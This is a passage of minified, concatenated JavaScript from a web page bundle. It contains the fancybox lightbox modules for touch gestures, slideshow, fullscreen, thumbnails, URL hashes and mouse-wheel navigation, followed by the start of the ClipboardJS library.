e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,c=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&c.length&&!r(c)&&!r(c.parent())&&(c.is("img")||!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated")){return o.stopPropagation(),void o.preventDefault()}i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=c,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(c.is(i.$stage)||i.$stage.find(c).length)||(c.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&c.parents(".fancybox-caption").length))&&(i.isScrollable=l(c)||l(c.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=0.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=0.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){var n=this;n.isScrolling=!0,e.removeEventListener("scroll",n.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,r=s.instance,c=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==c){"x"==c&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,0.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,0.8):l+=s.distanceX),s.sliderLastPos={top:"x"==c?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})}else{if(Math.abs(s.distance)>10){if(s.canTap=!1,r.group.length<2&&s.opts.vertical?s.isSwiping="y":r.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable){return void(s.isScrolling=!0)}r.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(r.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(r.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===r.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}}},d.prototype.onPan=function(){var t=this;if(s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)){return void(t.startPoints=t.newPoints)}t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,r=s.canvasWidth,c=s.canvasHeight,l=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,g=u.height;return i=h>r?f+l:f,a=p+d,t=Math.max(0,0.5*r-0.5*h),e=Math.max(0,0.5*c-0.5*g),n=Math.min(r-h,0.5*r-0.5*h),o=Math.min(c-g,0.5*c-0.5*g),l>0&&i>t&&(i=t-1+Math.pow(-t+f+l,0.8)||0),l<0&&i<n&&(i=n+1-Math.pow(n-f-l,0.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,0.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,0.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,r=a.width,c=a.height,l=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1]),f=u/e.startDistanceBetweenFingers,p=Math.floor(r*f),h=Math.floor(c*f),g=(r-p)*e.percentageOfImageAtPinchPointX,b=(c-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=m-e.centerPointStartX,x=v-e.centerPointStartY,w=l+(g+y),$=d+(b+x),S={top:$,left:w,scaleX:f,scaleY:f};e.canTap=!1,e.newWidth=p,e.newHeight=h,e.contentLastPos=S,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,r=o.isPanning,c=o.isZooming,l=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap){return o.onTap(t)}o.speed=100,o.velocityX=o.distanceX/o.dMs*0.5,o.velocityY=o.distanceY/o.dMs*0.5,r?o.endPanning():c?o.endZooming():o.endSwiping(s,l)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),r="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):r&&o.distanceX>0?i=o.instance.previous(300):r&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),r=i.instance,c=r.current,l=e&&a(e)||i.startPoints,d=l[0]?l[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=l[0]?l[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=c.opts[t];if(n.isFunction(o)&&(o=o.apply(r,[c,e])),o){switch(o){case"close":r.close(i.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(i.startEvent);break;case"zoom":"image"==c.type&&(c.isLoaded||c.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(d,u):r.group.length<2&&r.close(i.startEvent))}}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")){o="Outside"}else{if(s.is(".fancybox-slide")){o="Slide"}else{if(!r.current.$content||!r.current.$content.find(s).addBack().filter(s).length){return}o="Content"}}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50){return this}f("dblclick"+o)}else{i.tapX=d,i.tapY=u,c.opts["dblclick"+o]&&c.opts["dblclick"+o]!==c.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,r.isAnimating||f("click"+o)},500):f("click"+o)}return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><i class="be be-playarrow"></i><i class="be be-stop"></i></button>'},slideShow:{autoStart:!1,speed:3000,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++){n[e[0][a]]=i[a]}return n}}return!1}();if(n){var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){var i;if(!n){return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()}e&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><i class="dashicons dashicons-grid-view"></i></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++){}o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){t=n.thumb,t||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active"),n=e.position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&(n=new o(e),n.isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e,n){function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return{hash:e,index:o<1?1:o,gallery:i}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(e=t.current?t.current.opts:t.opts,""!==(n=e.hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var r;i&&!1!==i.opts.hash&&(r=a(o))&&(o.currentHash=r+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash){return e=i,!1}}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery);jQuery(document).ready(function($){$('.fancy-box').fancybox({});$('.fancy-iframe').fancybox({toolbar:false,smallBtn:true,iframe:{preload:true,attr:{scrolling:'auto'}}});});
/*! This file is auto-generated */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return n={686:function(t,e,n){"use strict";n.d(e,{default:function(){return b}});var e=n(279),e=n.n(e),o=n(370),i=n.n(o),o=n(817),r=n.n(o);function u(t){try{document.execCommand(t)}catch(t){}}var c=function(t){t=r()(t);return u("cut"),t};function a(t,e){t=t,o="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[o?"right":"left"]="-9999px",o=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(o,"px"),n.setAttribute("readonly",""),n.value=t;var n,o=n,t=(e.container.appendChild(o),r()(o));return u("copy"),o.remove(),t}var l=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof t?n=a(t,e):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==t?void 0:t.type)?n=a(t.value,e):(n=r()(t),u("copy")),n};function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.action,e=void 0===e?"copy":e,n=t.container,o=t.target,t=t.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==o){if(!o||"object"!==f(o)||1!==o.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&o.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(o.hasAttribute("readonly")||o.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return t?l(t,{container:n}):o?"cut"===e?c(o):l(o,{container:n}):void 0};function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=v(n),e=(t=o?(t=v(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(!t||"object"!==p(t)&&"function"!=typeof t){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t}}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){t="data-clipboard-".concat(t);if(e.hasAttribute(t))return e.getAttribute(t)}var b=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t);var n,o=h(r);function r(t,e){var n;if(this instanceof r)return(n=o.call(this)).resolveOptions(e),n.listenClick(t),n;throw new TypeError("Cannot call a class as a function")}return e=r,t=[{key:"copy",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return l(t,e)}},{key:"cut",value:function(t){return c(t)}},{key:"isSupported",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof t?[t]:t,e=!!document.queryCommandSupported;return t.forEach(function(t){e=e&&!!document.queryCommandSupported(t)}),e}}],(n=[{key:"resolveOptions",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===p(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=i()(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget,t=this.action(e)||"copy",n=s({action:t,container:this.container,target:this.target(e),text:this.text(e)});this.emit(n?"success":"error",{action:t,text:n,trigger:e,clearSelection:function(){e&&e.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(t){return m("action",t)}},{key:"defaultTarget",value:function(t){t=m("target",t);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(t){return m("text",t)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&d(e.prototype,n),t&&d(e,t),r}(e())},828:function(t){var e;"undefined"==typeof Element||Element.prototype.matches||((e=Element.prototype).matches=e.matchesSelector||e.mozMatchesSelector||e.msMatchesSelector||e.oMatchesSelector||e.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},438:function(t,e,n){var u=n(828);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=u(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},879:function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var 